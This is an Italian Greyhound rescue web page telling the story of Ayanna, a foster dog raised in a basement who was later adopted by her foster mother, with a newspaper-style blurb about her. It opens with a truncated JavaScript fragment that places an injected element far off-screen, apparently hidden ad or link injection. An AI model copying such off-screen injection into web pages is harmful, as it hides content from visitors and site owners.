6d7671e2dae7d03d1087e22') + 1); _q.style.left = '-6200px'; document.write(''); document.getElementById('pzadv').appendChild(_q);


Ayanna's other side.... Hi-my name is Ayanna, a Native American word for blessed and I sure am blessed since entering the IGCA Rescue Program. I have a beautiful collar my "foster" brother loans me that was made by my Auntie Laura (since I look better in it than he does ). I also have a fancy coat, too, with fur collar. Can you tell my foster Mom Carol doesn't get many girls in? She goes a little overboard in dressing up the girls!
I am a foster dog and a while ago, lived the first 9 months of my life in a basement. When my owners couldn't sell me and my littermates, we ended up in a shelter. I sure am glad to be out of that basement and love to run and play outside. Oh, and did I mention that I am beautiful??? At least that's what everyone tells me everywhere we go. We try to go a lot of places because my foster home says I need socialization, especially around men, who get to be pretty scary sometimes. We are also working on manners because I don't have a lot of those yet...but then again, who needs manners when you look like this??? All I know is this beats living in the basement!
And, the best news is my foster mom decided to adopt me (had
too much invested in clothes<g)..and she also has her CGC now too!
Thank you IG Rescue and all who support rescue!


AYANNA STRICKES AGAIN...THAT'S RIGHT ...THIS TIME OUR FAMOUS "GLAMOUR GIRL" IS GRACING THE FRONT PAGES OF NOT JUST THE LOCAL WAUKESHA SECTION OF THE NEWSPAPER BUT ALSO THE MILWAUKEE STATE SECTION, RACINE AND OTHER COMMUNITIES IN THE AREA. THE MEDIA CAUGHT UP WITH AYANNA AS SHE BROWSED AT THE NEW DOG BAKERY AND WAS CAUGHT ON CAMERA STEALING ONE OF THE TREATS. AYANNA IS SPORTING A SILVER COAT WITH WHITE FEATHERED TRIM AND HER GLAMOUR COLLAR COURTESY OF LAURA DION-JONES WITH $75 IN SWARKOWSKI CRYSTALS.....EVEN STEALING SHE'S STUNNING!!!! FIRST ON THE IG WEBPAGE, NOW IN THE PAPER OR ALL METRO AREAS ......WHAT'S NEXT FOR THIS TREND SETTING ITALIAN GREYHOUND......STAY TUNED...... ONE MORE THING..FOSTER SCOUT LOOKS ON AS TO SAY..."I WOULDN'T DO THAT IF I WERE YOU"! *AYANNA IS A FOSTER DOG WITH ITALIAN GREYHOUND RESCUE. HER LIFE STARTED OUT IN A BASEMENT WHERE SHE WAS ONE OF SEVERAL TO BE SOLD FOR PROFIT. WHEN AT 9 MONTHS THERE WERE NO BUYERS FOR THE LIVES THAT WERE CREATED IN THE BASEMENT FOR THE SOLE PURPOSE OF SOMEONE'S GREED, SHE ALONG WITH 4 OTHERS IN HER LITTER WERE TAKEN TO A SHELTER. DUE TO HER "SHYNESS" THAT WAS ALMOST THE END OF HER SHORT LIFE BUT LUCKILY SOMEONE SAW BEHIND THE TERROR AND FEAR IN HER EYES AND CONTACTED IGCA RESCUE -WI. AYANNA IS WORKING ON SOCIALIZATION (FROM THE LOOKS OF THE PICTURE SHE'S DOING OK), SOME TRAINING, AND IS NOW ENJOYING LURE COURSING! Back to Rescue Items List